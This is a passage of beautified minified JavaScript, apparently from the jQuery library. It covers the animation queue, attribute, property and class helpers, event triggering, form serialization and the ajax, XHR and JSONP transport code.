                for (i in d && 1 === e.nodeType && (n.overflow = [p.overflow, p.overflowX, p.overflowY], null == (c = g && g.display) && (c = B.get(e, "display")), "none" === (d = y.css(e, "display")) && (c ? d = c : (ne([e], !0), c = e.style.display || c, d = y.css(e, "display"), ne([e]))), ("inline" === d || "inline-block" === d && null != c) && "none" === y.css(e, "float") && (l || (u.done((function() { p.display = c })), null == c && (d = p.display, c = "none" === d ? "" : d)), p.display = "inline-block")), n.overflow && (p.overflow = "hidden", u.always((function() { p.overflow = n.overflow[0], p.overflowX = n.overflow[1], p.overflowY = n.overflow[2] }))), l = !1, h) l || (g ? "hidden" in g && (f = g.hidden) : g = B.access(e, "fxshow", { display: c }), r && (g.hidden = !f), f && ne([e], !0), u.done((function() { for (i in f || ne([e]), B.remove(e, "fxshow"), h) y.style(e, i, h[i]) }))), l = rt(f ? g[i] : 0, i, u), i in g || (g[i] = l.start, f && (l.end = l.start, l.start = 0))
        }],
        prefilter: function(e, t) { t ? st.prefilters.unshift(e) : st.prefilters.push(e) }
    }), y.speed = function(e, t, n) { var o = e && "object" == typeof e ? y.extend({}, e) : { complete: n || !n && t || y.isFunction(e) && e, duration: e, easing: n && t || t && !y.isFunction(t) && t }; return y.fx.off || i.hidden ? o.duration = 0 : "number" != typeof o.duration && (o.duration in y.fx.speeds ? o.duration = y.fx.speeds[o.duration] : o.duration = y.fx.speeds._default), null != o.queue && !0 !== o.queue || (o.queue = "fx"), o.old = o.complete, o.complete = function() { y.isFunction(o.old) && o.old.call(this), o.queue && y.dequeue(this, o.queue) }, o }, y.fn.extend({
        fadeTo: function(e, t, n, i) { return this.filter(J).css("opacity", 0).show().end().animate({ opacity: t }, e, n, i) },
        animate: function(e, t, n, i) {
            var o = y.isEmptyObject(e),
                r = y.speed(t, n, i);
            return (i = function() {
                var t = st(this, y.extend({}, e), r);
                (o || B.get(this, "finish")) && t.stop(!0)
            }).finish = i, o || !1 === r.queue ? this.each(i) : this.queue(r.queue, i)
        },
        stop: function(e, t, n) {
            function i(e) {
                var t = e.stop;
                delete e.stop, t(n)
            }
            return "string" != typeof e && (n = t, t = e, e = void 0), t && !1 !== e && this.queue(e || "fx", []), this.each((function() {
                var t = !0,
                    o = null != e && e + "queueHooks",
                    r = y.timers,
                    s = B.get(this);
                if (o) s[o] && s[o].stop && i(s[o]);
                else
                    for (o in s) s[o] && s[o].stop && tt.test(o) && i(s[o]);
                for (o = r.length; o--;) r[o].elem !== this || null != e && r[o].queue !== e || (r[o].anim.stop(n), t = !1, r.splice(o, 1));
                !t && n || y.dequeue(this, e)
            }))
        },
        finish: function(e) {
            return !1 !== e && (e = e || "fx"), this.each((function() {
                var t, n = B.get(this),
                    i = n[e + "queue"],
                    o = n[e + "queueHooks"],
                    r = y.timers,
                    s = i ? i.length : 0;
                for (n.finish = !0, y.queue(this, e, []), o && o.stop && o.stop.call(this, !0), t = r.length; t--;) r[t].elem === this && r[t].queue === e && (r[t].anim.stop(!0), r.splice(t, 1));
                for (t = 0; t < s; t++) i[t] && i[t].finish && i[t].finish.call(this);
                delete n.finish
            }))
        }
    }), y.each(["toggle", "show", "hide"], (function(e, t) {
        var n = y.fn[t];
        y.fn[t] = function(e, i, o) { return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ot(t, !0), e, i, o) }
    })), y.each({ slideDown: ot("show"), slideUp: ot("hide"), slideToggle: ot("toggle"), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide" }, fadeToggle: { opacity: "toggle" } }, (function(e, t) { y.fn[e] = function(e, n, i) { return this.animate(t, e, n, i) } })), y.timers = [], y.fx.tick = function() {
        var e, t = 0,
            n = y.timers;
        for (Ze = y.now(); t < n.length; t++)(e = n[t])() || n[t] !== e || n.splice(t--, 1);
        n.length || y.fx.stop(), Ze = void 0
    }, y.fx.timer = function(e) { y.timers.push(e), e() ? y.fx.start() : y.timers.pop() }, y.fx.interval = 13, y.fx.start = function() { Je = Je || (e.requestAnimationFrame ? e.requestAnimationFrame(nt) : e.setInterval(y.fx.tick, y.fx.interval)) }, y.fx.stop = function() { e.cancelAnimationFrame ? e.cancelAnimationFrame(Je) : e.clearInterval(Je), Je = null }, y.fx.speeds = { slow: 600, fast: 200, _default: 400 }, y.fn.delay = function(t, n) {
        return t = y.fx && y.fx.speeds[t] || t, this.queue(n = n || "fx", (function(n, i) {
            var o = e.setTimeout(n, t);
            i.stop = function() { e.clearTimeout(o) }
        }))
    }, n = i.createElement("input"), v = i.createElement("select").appendChild(i.createElement("option")), n.type = "checkbox", f.checkOn = "" !== n.value, f.optSelected = v.selected, (n = i.createElement("input")).value = "t", n.type = "radio", f.radioValue = "t" === n.value;
    var at, lt = y.expr.attrHandle;
    y.fn.extend({ attr: function(e, t) { return U(this, y.attr, e, t, 1 < arguments.length) }, removeAttr: function(e) { return this.each((function() { y.removeAttr(this, e) })) } }), y.extend({
        attr: function(e, t, n) { var i, o, r = e.nodeType; if (3 !== r && 8 !== r && 2 !== r) return void 0 === e.getAttribute ? y.prop(e, t, n) : (1 === r && y.isXMLDoc(e) || (o = y.attrHooks[t.toLowerCase()] || (y.expr.match.bool.test(t) ? at : void 0)), void 0 !== n ? null === n ? void y.removeAttr(e, t) : o && "set" in o && void 0 !== (i = o.set(e, n, t)) ? i : (e.setAttribute(t, n + ""), n) : o && "get" in o && null !== (i = o.get(e, t)) ? i : null == (i = y.find.attr(e, t)) ? void 0 : i) },
        attrHooks: { type: { set: function(e, t) { if (!f.radioValue && "radio" === t && y.nodeName(e, "input")) { var n = e.value; return e.setAttribute("type", t), n && (e.value = n), t } } } },
        removeAttr: function(e, t) {
            var n, i = 0,
                o = t && t.match($);
            if (o && 1 === e.nodeType)
                for (; n = o[i++];) e.removeAttribute(n)
        }
    }), at = { set: function(e, t, n) { return !1 === t ? y.removeAttr(e, n) : e.setAttribute(n, n), n } }, y.each(y.expr.match.bool.source.match(/\w+/g), (function(e, t) {
        var n = lt[t] || y.find.attr;
        lt[t] = function(e, t, i) { var o, r, s = t.toLowerCase(); return i || (r = lt[s], lt[s] = o, o = null != n(e, t, i) ? s : null, lt[s] = r), o }
    }));
    var ct = /^(?:input|select|textarea|button)$/i,
        dt = /^(?:a|area)$/i;

    function ut(e) { return (e.match($) || []).join(" ") }

    function ht(e) { return e.getAttribute && e.getAttribute("class") || "" }
    y.fn.extend({ prop: function(e, t) { return U(this, y.prop, e, t, 1 < arguments.length) }, removeProp: function(e) { return this.each((function() { delete this[y.propFix[e] || e] })) } }), y.extend({ prop: function(e, t, n) { var i, o, r = e.nodeType; if (3 !== r && 8 !== r && 2 !== r) return 1 === r && y.isXMLDoc(e) || (t = y.propFix[t] || t, o = y.propHooks[t]), void 0 !== n ? o && "set" in o && void 0 !== (i = o.set(e, n, t)) ? i : e[t] = n : o && "get" in o && null !== (i = o.get(e, t)) ? i : e[t] }, propHooks: { tabIndex: { get: function(e) { var t = y.find.attr(e, "tabindex"); return t ? parseInt(t, 10) : ct.test(e.nodeName) || dt.test(e.nodeName) && e.href ? 0 : -1 } } }, propFix: { for: "htmlFor", class: "className" } }), f.optSelected || (y.propHooks.selected = {
        get: function(e) { return (e = e.parentNode) && e.parentNode && e.parentNode.selectedIndex, null },
        set: function(e) {
            (e = e.parentNode) && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex)
        }
    }), y.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], (function() { y.propFix[this.toLowerCase()] = this })), y.fn.extend({
        addClass: function(e) {
            var t, n, i, o, r, s, a = 0;
            if (y.isFunction(e)) return this.each((function(t) { y(this).addClass(e.call(this, t, ht(this))) }));
            if ("string" == typeof e && e)
                for (t = e.match($) || []; n = this[a++];)
                    if (s = ht(n), i = 1 === n.nodeType && " " + ut(s) + " ") {
                        for (r = 0; o = t[r++];) i.indexOf(" " + o + " ") < 0 && (i += o + " ");
                        s !== (s = ut(i)) && n.setAttribute("class", s)
                    }
            return this
        },
        removeClass: function(e) {
            var t, n, i, o, r, s, a = 0;
            if (y.isFunction(e)) return this.each((function(t) { y(this).removeClass(e.call(this, t, ht(this))) }));
            if (!arguments.length) return this.attr("class", "");
            if ("string" == typeof e && e)
                for (t = e.match($) || []; n = this[a++];)
                    if (s = ht(n), i = 1 === n.nodeType && " " + ut(s) + " ") {
                        for (r = 0; o = t[r++];)
                            for (; - 1 < i.indexOf(" " + o + " ");) i = i.replace(" " + o + " ", " ");
                        s !== (s = ut(i)) && n.setAttribute("class", s)
                    }
            return this
        },
        toggleClass: function(e, t) {
            var n = typeof e;
            return "boolean" == typeof t && "string" == n ? t ? this.addClass(e) : this.removeClass(e) : y.isFunction(e) ? this.each((function(n) { y(this).toggleClass(e.call(this, n, ht(this), t), t) })) : this.each((function() {
                var t, i, o, r;
                if ("string" == n)
                    for (i = 0, o = y(this), r = e.match($) || []; t = r[i++];) o.hasClass(t) ? o.removeClass(t) : o.addClass(t);
                else void 0 !== e && "boolean" != n || ((t = ht(this)) && B.set(this, "__className__", t), this.setAttribute && this.setAttribute("class", !t && !1 !== e && B.get(this, "__className__") || ""))
            }))
        },
        hasClass: function(e) {
            for (var t, n = 0, i = " " + e + " "; t = this[n++];)
                if (1 === t.nodeType && -1 < (" " + ut(ht(t)) + " ").indexOf(i)) return !0;
            return !1
        }
    });
    var pt = /\r/g;
    y.fn.extend({ val: function(e) { var t, n, i, o = this[0]; return arguments.length ? (i = y.isFunction(e), this.each((function(n) { 1 === this.nodeType && (null == (n = i ? e.call(this, n, y(this).val()) : e) ? n = "" : "number" == typeof n ? n += "" : y.isArray(n) && (n = y.map(n, (function(e) { return null == e ? "" : e + "" }))), (t = y.valHooks[this.type] || y.valHooks[this.nodeName.toLowerCase()]) && "set" in t && void 0 !== t.set(this, n, "value") || (this.value = n)) }))) : o ? (t = y.valHooks[o.type] || y.valHooks[o.nodeName.toLowerCase()]) && "get" in t && void 0 !== (n = t.get(o, "value")) ? n : "string" == typeof(n = o.value) ? n.replace(pt, "") : null == n ? "" : n : void 0 } }), y.extend({
        valHooks: {
            option: { get: function(e) { var t = y.find.attr(e, "value"); return null != t ? t : ut(y.text(e)) } },
            select: {
                get: function(e) {
                    for (var t, n = e.options, i = e.selectedIndex, o = "select-one" === e.type, r = o ? null : [], s = o ? i + 1 : n.length, a = i < 0 ? s : o ? i : 0; a < s; a++)
                        if (((t = n[a]).selected || a === i) && !t.disabled && (!t.parentNode.disabled || !y.nodeName(t.parentNode, "optgroup"))) {
                            if (t = y(t).val(), o) return t;
                            r.push(t)
                        }
                    return r
                },
                set: function(e, t) { for (var n, i, o = e.options, r = y.makeArray(t), s = o.length; s--;)((i = o[s]).selected = -1 < y.inArray(y.valHooks.option.get(i), r)) && (n = !0); return n || (e.selectedIndex = -1), r }
            }
        }
    }), y.each(["radio", "checkbox"], (function() { y.valHooks[this] = { set: function(e, t) { if (y.isArray(t)) return e.checked = -1 < y.inArray(y(e).val(), t) } }, f.checkOn || (y.valHooks[this].get = function(e) { return null === e.getAttribute("value") ? "on" : e.value }) }));
    var ft = /^(?:focusinfocus|focusoutblur)$/;
    y.extend(y.event, {
        trigger: function(t, n, o, r) {
            var s, a, l, c, d, h, p = [o || i],
                f = u.call(t, "type") ? t.type : t,
                g = u.call(t, "namespace") ? t.namespace.split(".") : [],
                m = a = o = o || i;
            if (3 !== o.nodeType && 8 !== o.nodeType && !ft.test(f + y.event.triggered) && (-1 < f.indexOf(".") && (f = (g = f.split(".")).shift(), g.sort()), c = f.indexOf(":") < 0 && "on" + f, (t = t[y.expando] ? t : new y.Event(f, "object" == typeof t && t)).isTrigger = r ? 2 : 3, t.namespace = g.join("."), t.rnamespace = t.namespace ? new RegExp("(^|\\.)" + g.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, t.result = void 0, t.target || (t.target = o), n = null == n ? [t] : y.makeArray(n, [t]), h = y.event.special[f] || {}, r || !h.trigger || !1 !== h.trigger.apply(o, n))) {
                if (!r && !h.noBubble && !y.isWindow(o)) {
                    for (l = h.delegateType || f, ft.test(l + f) || (m = m.parentNode); m; m = m.parentNode) p.push(m), a = m;
                    a === (o.ownerDocument || i) && p.push(a.defaultView || a.parentWindow || e)
                }
                for (s = 0;
                    (m = p[s++]) && !t.isPropagationStopped();) t.type = 1 < s ? l : h.bindType || f, (d = (B.get(m, "events") || {})[t.type] && B.get(m, "handle")) && d.apply(m, n), (d = c && m[c]) && d.apply && W(m) && (t.result = d.apply(m, n), !1 === t.result && t.preventDefault());
                return t.type = f, r || t.isDefaultPrevented() || h._default && !1 !== h._default.apply(p.pop(), n) || !W(o) || c && y.isFunction(o[f]) && !y.isWindow(o) && ((a = o[c]) && (o[c] = null), o[y.event.triggered = f](), y.event.triggered = void 0, a && (o[c] = a)), t.result
            }
        },
        simulate: function(e, t, n) { e = y.extend(new y.Event, n, { type: e, isSimulated: !0 }), y.event.trigger(e, null, t) }
    }), y.fn.extend({ trigger: function(e, t) { return this.each((function() { y.event.trigger(e, t, this) })) }, triggerHandler: function(e, t) { var n = this[0]; if (n) return y.event.trigger(e, t, n, !0) } }), y.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), (function(e, t) { y.fn[t] = function(e, n) { return 0 < arguments.length ? this.on(t, null, e, n) : this.trigger(t) } })), y.fn.extend({ hover: function(e, t) { return this.mouseenter(e).mouseleave(t || e) } }), f.focusin = "onfocusin" in e, f.focusin || y.each({ focus: "focusin", blur: "focusout" }, (function(e, t) {
        function n(e) { y.event.simulate(t, e.target, y.event.fix(e)) }
        y.event.special[t] = {
            setup: function() {
                var i = this.ownerDocument || this,
                    o = B.access(i, t);
                o || i.addEventListener(e, n, !0), B.access(i, t, (o || 0) + 1)
            },
            teardown: function() {
                var i = this.ownerDocument || this,
                    o = B.access(i, t) - 1;
                o ? B.access(i, t, o) : (i.removeEventListener(e, n, !0), B.remove(i, t))
            }
        }
    }));
    var gt = e.location,
        mt = y.now(),
        vt = /\?/;
    y.parseXML = function(t) { var n; if (!t || "string" != typeof t) return null; try { n = (new e.DOMParser).parseFromString(t, "text/xml") } catch (t) { n = void 0 } return n && !n.getElementsByTagName("parsererror").length || y.error("Invalid XML: " + t), n };
    var yt = /\[\]$/,
        bt = /\r?\n/g,
        wt = /^(?:submit|button|image|reset|file)$/i,
        Tt = /^(?:input|select|textarea|keygen)/i;
    y.param = function(e, t) {
        function n(e, t) { t = y.isFunction(t) ? t() : t, o[o.length] = encodeURIComponent(e) + "=" + encodeURIComponent(null == t ? "" : t) }
        var i, o = [];
        if (y.isArray(e) || e.jquery && !y.isPlainObject(e)) y.each(e, (function() { n(this.name, this.value) }));
        else
            for (i in e) ! function e(t, n, i, o) {
                if (y.isArray(n)) y.each(n, (function(n, r) { i || yt.test(t) ? o(t, r) : e(t + "[" + ("object" == typeof r && null != r ? n : "") + "]", r, i, o) }));
                else if (i || "object" !== y.type(n)) o(t, n);
                else
                    for (var r in n) e(t + "[" + r + "]", n[r], i, o)
            }(i, e[i], t, n);
        return o.join("&")
    }, y.fn.extend({ serialize: function() { return y.param(this.serializeArray()) }, serializeArray: function() { return this.map((function() { var e = y.prop(this, "elements"); return e ? y.makeArray(e) : this })).filter((function() { var e = this.type; return this.name && !y(this).is(":disabled") && Tt.test(this.nodeName) && !wt.test(e) && (this.checked || !ie.test(e)) })).map((function(e, t) { var n = y(this).val(); return null == n ? null : y.isArray(n) ? y.map(n, (function(e) { return { name: t.name, value: e.replace(bt, "\r\n") } })) : { name: t.name, value: n.replace(bt, "\r\n") } })).get() } });
    var _t = /%20/g,
        Ct = /#.*$/,
        St = /([?&])_=[^&]*/,
        xt = /^(.*?):[ \t]*([^\r\n]*)$/gm,
        kt = /^(?:GET|HEAD)$/,
        Et = /^\/\//,
        At = {},
        Dt = {},
        Nt = "*/".concat("*"),
        It = i.createElement("a");

    function Ot(e) {
        return function(t, n) {
            "string" != typeof t && (n = t, t = "*");
            var i, o = 0,
                r = t.toLowerCase().match($) || [];
            if (y.isFunction(n))
                for (; i = r[o++];) "+" === i[0] ? (i = i.slice(1) || "*", (e[i] = e[i] || []).unshift(n)) : (e[i] = e[i] || []).push(n)
        }
    }

    function jt(e, t, n, i) {
        var o = {},
            r = e === Dt;

        function s(a) { var l; return o[a] = !0, y.each(e[a] || [], (function(e, a) { return "string" != typeof(a = a(t, n, i)) || r || o[a] ? r ? !(l = a) : void 0 : (t.dataTypes.unshift(a), s(a), !1) })), l }
        return s(t.dataTypes[0]) || !o["*"] && s("*")
    }

    function Lt(e, t) { var n, i, o = y.ajaxSettings.flatOptions || {}; for (n in t) void 0 !== t[n] && ((o[n] ? e : i = i || {})[n] = t[n]); return i && y.extend(!0, e, i), e }
    It.href = gt.href, y.extend({
        active: 0,
        lastModified: {},
        etag: {},
        ajaxSettings: { url: gt.href, type: "GET", isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(gt.protocol), global: !0, processData: !0, async: !0, contentType: "application/x-www-form-urlencoded; charset=UTF-8", accepts: { "*": Nt, text: "text/plain", html: "text/html", xml: "application/xml, text/xml", json: "application/json, text/javascript" }, contents: { xml: /\bxml\b/, html: /\bhtml/, json: /\bjson\b/ }, responseFields: { xml: "responseXML", text: "responseText", json: "responseJSON" }, converters: { "* text": String, "text html": !0, "text json": JSON.parse, "text xml": y.parseXML }, flatOptions: { url: !0, context: !0 } },
        ajaxSetup: function(e, t) { return t ? Lt(Lt(e, y.ajaxSettings), t) : Lt(y.ajaxSettings, e) },
        ajaxPrefilter: Ot(At),
        ajaxTransport: Ot(Dt),
        ajax: function(t, n) {
            "object" == typeof t && (n = t, t = void 0);
            var o, r, s, a, l, c, d, u, h, p = y.ajaxSetup({}, n = n || {}),
                f = p.context || p,
                g = p.context && (f.nodeType || f.jquery) ? y(f) : y.event,
                m = y.Deferred(),
                v = y.Callbacks("once memory"),
                b = p.statusCode || {},
                w = {},
                T = {},
                _ = "canceled",
                C = {
                    readyState: 0,
                    getResponseHeader: function(e) {
                        var t;
                        if (c) {
                            if (!a)
                                for (a = {}; t = xt.exec(s);) a[t[1].toLowerCase()] = t[2];
                            t = a[e.toLowerCase()]
                        }
                        return null == t ? null : t
                    },
                    getAllResponseHeaders: function() { return c ? s : null },
                    setRequestHeader: function(e, t) { return null == c && (e = T[e.toLowerCase()] = T[e.toLowerCase()] || e, w[e] = t), this },
                    overrideMimeType: function(e) { return null == c && (p.mimeType = e), this },
                    statusCode: function(e) {
                        if (e)
                            if (c) C.always(e[C.status]);
                            else
                                for (var t in e) b[t] = [b[t], e[t]];
                        return this
                    },
                    abort: function(e) { return e = e || _, o && o.abort(e), S(0, e), this }
                };
            if (m.promise(C), p.url = ((t || p.url || gt.href) + "").replace(Et, gt.protocol + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match($) || [""], null == p.crossDomain) { h = i.createElement("a"); try { h.href = p.url, h.href = h.href, p.crossDomain = It.protocol + "//" + It.host != h.protocol + "//" + h.host } catch (t) { p.crossDomain = !0 } }
            if (p.data && p.processData && "string" != typeof p.data && (p.data = y.param(p.data, p.traditional)), jt(At, p, n, C), c) return C;
            for (u in (d = y.event && p.global) && 0 == y.active++ && y.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !kt.test(p.type), r = p.url.replace(Ct, ""), p.hasContent ? p.data && p.processData && 0 === (p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(_t, "+")) : (h = p.url.slice(r.length), p.data && (r += (vt.test(r) ? "&" : "?") + p.data, delete p.data), !1 === p.cache && (r = r.replace(St, "$1"), h = (vt.test(r) ? "&" : "?") + "_=" + mt++ + h), p.url = r + h), p.ifModified && (y.lastModified[r] && C.setRequestHeader("If-Modified-Since", y.lastModified[r]), y.etag[r] && C.setRequestHeader("If-None-Match", y.etag[r])), (p.data && p.hasContent && !1 !== p.contentType || n.contentType) && C.setRequestHeader("Content-Type", p.contentType), C.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Nt + "; q=0.01" : "") : p.accepts["*"]), p.headers) C.setRequestHeader(u, p.headers[u]);
            if (p.beforeSend && (!1 === p.beforeSend.call(f, C, p) || c)) return C.abort();
            if (_ = "abort", v.add(p.complete), C.done(p.success), C.fail(p.error), o = jt(Dt, p, n, C)) {
                if (C.readyState = 1, d && g.trigger("ajaxSend", [C, p]), c) return C;
                p.async && 0 < p.timeout && (l = e.setTimeout((function() { C.abort("timeout") }), p.timeout));
                try { c = !1, o.send(w, S) } catch (t) {
                    if (c) throw t;
                    S(-1, t)
                }
            } else S(-1, "No Transport");

            function S(t, n, i, a) {
                var u, h, w, T = n;
                c || (c = !0, l && e.clearTimeout(l), o = void 0, s = a || "", C.readyState = 0 < t ? 4 : 0, a = 200 <= t && t < 300 || 304 === t, i && (w = function(e, t, n) {
                    for (var i, o, r, s, a = e.contents, l = e.dataTypes;
                        "*" === l[0];) l.shift(), void 0 === i && (i = e.mimeType || t.getResponseHeader("Content-Type"));
                    if (i)
                        for (o in a)
                            if (a[o] && a[o].test(i)) { l.unshift(o); break }
                    if (l[0] in n) r = l[0];
                    else {
                        for (o in n) {
                            if (!l[0] || e.converters[o + " " + l[0]]) { r = o; break }
                            s = s || o
                        }
                        r = r || s
                    }
                    if (r) return r !== l[0] && l.unshift(r), n[r]
                }(p, C, i)), w = function(e, t, n, i) {
                    var o, r, s, a, l, c = {},
                        d = e.dataTypes.slice();
                    if (d[1])
                        for (s in e.converters) c[s.toLowerCase()] = e.converters[s];
                    for (r = d.shift(); r;)
                        if (e.responseFields[r] && (n[e.responseFields[r]] = t), !l && i && e.dataFilter && (t = e.dataFilter(t, e.dataType)), l = r, r = d.shift())
                            if ("*" === r) r = l;
                            else if ("*" !== l && l !== r) {
                        if (!(s = c[l + " " + r] || c["* " + r]))
                            for (o in c)
                                if ((a = o.split(" "))[1] === r && (s = c[l + " " + a[0]] || c["* " + a[0]])) {!0 === s ? s = c[o] : !0 !== c[o] && (r = a[0], d.unshift(a[1])); break }
                        if (!0 !== s)
                            if (s && e.throws) t = s(t);
                            else try { t = s(t) } catch (e) { return { state: "parsererror", error: s ? e : "No conversion from " + l + " to " + r } }
                    }
                    return { state: "success", data: t }
                }(p, w, C, a), a ? (p.ifModified && ((i = C.getResponseHeader("Last-Modified")) && (y.lastModified[r] = i), (i = C.getResponseHeader("etag")) && (y.etag[r] = i)), 204 === t || "HEAD" === p.type ? T = "nocontent" : 304 === t ? T = "notmodified" : (T = w.state, u = w.data, a = !(h = w.error))) : (h = T, !t && T || (T = "error", t < 0 && (t = 0))), C.status = t, C.statusText = (n || T) + "", a ? m.resolveWith(f, [u, T, C]) : m.rejectWith(f, [C, T, h]), C.statusCode(b), b = void 0, d && g.trigger(a ? "ajaxSuccess" : "ajaxError", [C, p, a ? u : h]), v.fireWith(f, [C, T]), d && (g.trigger("ajaxComplete", [C, p]), --y.active || y.event.trigger("ajaxStop")))
            }
            return C
        },
        getJSON: function(e, t, n) { return y.get(e, t, n, "json") },
        getScript: function(e, t) { return y.get(e, void 0, t, "script") }
    }), y.each(["get", "post"], (function(e, t) { y[t] = function(e, n, i, o) { return y.isFunction(n) && (o = o || i, i = n, n = void 0), y.ajax(y.extend({ url: e, type: t, dataType: o, data: n, success: i }, y.isPlainObject(e) && e)) } })), y._evalUrl = function(e) { return y.ajax({ url: e, type: "GET", dataType: "script", cache: !0, async: !1, global: !1, throws: !0 }) }, y.fn.extend({
        wrapAll: function(e) { return this[0] && (y.isFunction(e) && (e = e.call(this[0])), e = y(e, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && e.insertBefore(this[0]), e.map((function() { for (var e = this; e.firstElementChild;) e = e.firstElementChild; return e })).append(this)), this },
        wrapInner: function(e) {
            return y.isFunction(e) ? this.each((function(t) { y(this).wrapInner(e.call(this, t)) })) : this.each((function() {
                var t = y(this),
                    n = t.contents();
                n.length ? n.wrapAll(e) : t.append(e)
            }))
        },
        wrap: function(e) { var t = y.isFunction(e); return this.each((function(n) { y(this).wrapAll(t ? e.call(this, n) : e) })) },
        unwrap: function(e) { return this.parent(e).not("body").each((function() { y(this).replaceWith(this.childNodes) })), this }
    }), y.expr.pseudos.hidden = function(e) { return !y.expr.pseudos.visible(e) }, y.expr.pseudos.visible = function(e) { return !!(e.offsetWidth || e.offsetHeight || e.getClientRects().length) }, y.ajaxSettings.xhr = function() { try { return new e.XMLHttpRequest } catch (e) {} };
    var $t = { 0: 200, 1223: 204 },
        Pt = y.ajaxSettings.xhr();
    f.cors = !!Pt && "withCredentials" in Pt, f.ajax = Pt = !!Pt, y.ajaxTransport((function(t) {
        var n, i;
        if (f.cors || Pt && !t.crossDomain) return {
            send: function(o, r) {
                var s, a = t.xhr();
                if (a.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
                    for (s in t.xhrFields) a[s] = t.xhrFields[s];
                for (s in t.mimeType && a.overrideMimeType && a.overrideMimeType(t.mimeType), t.crossDomain || o["X-Requested-With"] || (o["X-Requested-With"] = "XMLHttpRequest"), o) a.setRequestHeader(s, o[s]);
                n = function(e) { return function() { n && (n = i = a.onload = a.onerror = a.onabort = a.onreadystatechange = null, "abort" === e ? a.abort() : "error" === e ? "number" != typeof a.status ? r(0, "error") : r(a.status, a.statusText) : r($t[a.status] || a.status, a.statusText, "text" !== (a.responseType || "text") || "string" != typeof a.responseText ? { binary: a.response } : { text: a.responseText }, a.getAllResponseHeaders())) } }, a.onload = n(), i = a.onerror = n("error"), void 0 !== a.onabort ? a.onabort = i : a.onreadystatechange = function() { 4 === a.readyState && e.setTimeout((function() { n && i() })) }, n = n("abort");
                try { a.send(t.hasContent && t.data || null) } catch (o) { if (n) throw o }
            },
            abort: function() { n && n() }
        }
    })), y.ajaxPrefilter((function(e) { e.crossDomain && (e.contents.script = !1) })), y.ajaxSetup({ accepts: { script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript" }, contents: { script: /\b(?:java|ecma)script\b/ }, converters: { "text script": function(e) { return y.globalEval(e), e } } }), y.ajaxPrefilter("script", (function(e) { void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET") })), y.ajaxTransport("script", (function(e) { var t, n; if (e.crossDomain) return { send: function(o, r) { t = y("<script>").prop({ charset: e.scriptCharset, src: e.url }).on("load error", n = function(e) { t.remove(), n = null, e && r("error" === e.type ? 404 : 200, e.type) }), i.head.appendChild(t[0]) }, abort: function() { n && n() } } }));
    var Ht = [],
        qt = /(=)\?(?=&|$)|\?\?/;

    function Ft(e) { return y.isWindow(e) ? e : 9 === e.nodeType && e.defaultView }
    y.ajaxSetup({ jsonp: "callback", jsonpCallback: function() { var e = Ht.pop() || y.expando + "_" + mt++; return this[e] = !0, e } }), y.ajaxPrefilter("json jsonp", (function(t, n, i) { var o, r, s, a = !1 !== t.jsonp && (qt.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t.contentType || "").indexOf("application/x-www-form-urlencoded") && qt.test(t.data) && "data"); if (a || "jsonp" === t.dataTypes[0]) return o = t.jsonpCallback = y.isFunction(t.jsonpCallback) ? t.jsonpCallback() : t.jsonpCallback, a ? t[a] = t[a].replace(qt, "$1" + o) : !1 !== t.jsonp && (t.url += (vt.test(t.url) ? "&" : "?") + t.jsonp + "=" + o), t.converters["script json"] = function() { return s || y.error(o + " was not called"), s[0] }, t.dataTypes[0] = "json", r = e[o], e[o] = function() { s = arguments }, i.always((function() { void 0 === r ? y(e).removeProp(o) : e[o] = r, t[o] && (t.jsonpCallback = n.jsonpCallback, Ht.push(o)), s && y.isFunction(r) && r(s[0]), s = r = void 0 })), "script" })), f.createHTMLDocument = ((n = i.implementation.createHTMLDocument("").body).innerHTML = "<form></form><form></form>", 2 === n.childNodes.length), y.parseHTML = function(e, t, n) { return "string" != typeof e ? [] : ("boolean" == typeof t && (n = t, t = !1), t || (f.createHTMLDocument ? ((o = (t = i.implementation.createHTMLDocument("")).createElement("base")).href = i.location.href, t.head.appendChild(o)) : t = i), o = !n && [], (n = E.exec(e)) ? [t.createElement(n[1])] : (n = de([e], t, o), o && o.length && y(o).remove(), y.merge([], n.childNodes))); var o }, y.fn.load = function(e, t, n) {
        var i, o, r, s = this,
            a = e.indexOf(" ");
        return -1 < a && (i = ut(e.slice(a)), e = e.slice(0, a)), y.isFunction(t) ? (n = t, t = void 0) : t && "object" == typeof t && (o = "POST"), 0 < s.length && y.ajax({ url: e, type: o || "GET", dataType: "html", data: t }).done((function(e) { r = arguments, s.html(i ? y("<div>").append(y.parseHTML(e)).find(i) : e) })).always(n && function(e, t) { s.each((function() { n.apply(this, r || [e.responseText, t, e]) })) }), this
    }, y.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], (function(e, t) { y.fn[t] = function(e) { return this.on(t, e) } })), y.expr.pseudos.animated = function(e) { return y.grep(y.timers, (function(t) { return e === t.elem })).length }, y.offset = {
        setOffset: function(e, t, n) {
            var i, o, r, s, a = y.css(e, "position"),
                l = y(e),
                c = {};
